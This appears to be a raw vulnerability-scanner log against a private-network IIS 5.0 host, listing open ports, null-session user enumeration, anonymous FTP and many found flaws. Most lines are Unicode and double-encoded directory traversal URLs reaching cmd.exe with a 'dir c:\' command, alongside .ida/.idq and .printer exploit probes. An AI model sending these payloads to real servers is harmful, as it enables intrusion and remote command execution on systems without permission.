 Scan Result (27)
IPC-> Establish Null Session with 192.168.1.123 ...OK
IPC-> Enumerate From 192.168.1.123 ...Completed(5 Users)
CGI-> Scan 192.168.1.123 /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir%20c:\ ...Founded
FTP-> Server 192.168.1.123 Banner ... test Microsoft FTP Service (Version 5.0).
PORT-> Server 192.168.1.123 Port 0025 ...Opened
CGI-> Scan 192.168.1.123 /scripts/samples/search/query.idq ...Founded
PORT-> Server 192.168.1.123 Port 0080 ...Opened
CGI-> Scan 192.168.1.123 /scripts/..%c1%9c..%c1%9c..%c1%9c..%c1%9c../winnt/system32/cmd.exe ...Founded
PORT-> Server 192.168.1.123 Port 0443 ...Opened
CGI-> Scan 192.168.1.123 /scripts/samples/search/simple.idq ...Founded
PORT-> Server 192.168.1.123 Port 0139 ...Opened
FTP-> Server 192.168.1.123 Anonymouse Logon ...Enable
PORT-> Server 192.168.1.123 Port 0053 ...Opened
CGI-> Scan 192.168.1.123 /scripts/samples/search/filetime.idq ...Founded
CGI-> Scan 192.168.1.123 /scripts/..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe ...Founded
CGI-> Scan 192.168.1.123 /scripts/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir%20c:\ ...Founded
IIS-> Dectect IIS Server 192.168.1.123 FrontPage Extented...Founded
CGI-> Scan 192.168.1.123 /abczxv.htw ...Founded
PLUGIN-> Scan 192.168.1.123 IIS5.0 NULL.Printer Exploit ...Founded
CGI-> Scan 192.168.1.123 /_vti_inf.html ...Founded
CGI-> Scan 192.168.1.123 /_vti_bin/shtml.dll/_vti_rpc ...Founded
CGI-> Scan 192.168.1.123 /_vti_bin/shtml.exe ...Founded
CGI-> Scan 192.168.1.123 /?PageServices ...Founded
CGI-> Scan 192.168.1.123 /_vti_bin/fpcount.exe ...Founded
CGI-> Scan 192.168.1.123 /*.ida ...Founded
CGI-> Scan 192.168.1.123 /_vti_bin/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir%20c:\ ...Founded
CGI-> Scan 192.168.1.123 /*.idq ...Founded